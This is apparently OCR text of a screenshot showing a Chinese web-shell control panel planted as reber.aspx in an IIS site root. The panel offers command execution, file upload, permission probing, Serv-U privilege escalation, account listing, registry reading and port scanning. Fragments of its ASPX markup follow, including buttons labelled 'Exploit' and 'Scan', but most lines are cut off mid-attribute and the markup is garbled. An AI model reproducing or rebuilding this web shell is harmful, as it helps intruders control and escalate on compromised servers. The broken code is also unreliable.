 【wmpub】 (2)【TEMP】 (3)【ServU(1)】(4)【ServU(2)】 (5)【WINDOWS】 (6)【PHP】 (7)【Mssql】(8)【prel文件夹】 (9)
Disk & Files
本地磁盘 (C:)
本地磁盘 (D:)
8 站点根目录
8 本程序目錄
8 回上级目录
8 新建--目錄
8 新建--文本
8 上传--文件
8 执行---CMD
8 执行--CMD2
8 磁盘--权限
8 可写--目录
8 脚本--探测
8 服务器打包
8 下载--文件
Information
8 用户__账号
8 端口__网络
8 组件__支持
8 Servu-提权
8 Su---FTP版
隐藏 显示
c:\inetpub\wwwroot\reber.aspx
<asp:TextBox ID="Bin_SucmdTextBox" runat="server" Width="447px
<asp:Button ID="Bin_SuexpButton" runat="server" Text="Exploit" On
<div style="text-align:left">
<hr />
<asp:Label ID="Bin_SuresLabel" runat="server"></asp:Label>
</div>
</asp:Panel>
<asp:Panel ID="Bin_IISPanel" runat="server" Width="763px"><div sty
<hr />
<asp:Label ID="Bin_iisLabel" runat="server" Text="Label" EnableVie
<asp:Panel ID="Bin_RegPanel" runat="server" Width="763px"><hr /><
KEY :&nbsp; &nbsp;<asp:TextBox ID="Bin_KeyTextBox" runat="serve
\ComputerName\ComputerName</asp:TextBox><br />
VALUE :
<asp:TextBox ID="Bin_ValueTextBox" runat="server" Width="312px"
ID="Bin_RegreadButton" runat="server" Text="Read" OnClick="Bin
<asp:Label ID="Bin_RegresLabel" runat="server"></asp:Label><hr /
<asp:Panel ID="Bin_PortPanel" runat="server" Width="763px">
<hr /><div style="text-align:left">
IP :
<asp:TextBox ID="Bin_ScanipTextBox" runat="server" Width="194
PORT :
<asp:TextBox ID="Bin_PortsTextBox" runat="server" Width="356px"
<asp:Button ID="Bin_ScancmdButton" runat="server" Text="Scan"
<asp:Label ID="Bin_ScanresLabel" runat="server"></asp:Label><
</div></form>
</body>
</html>
Back Reset Save
wyb0.com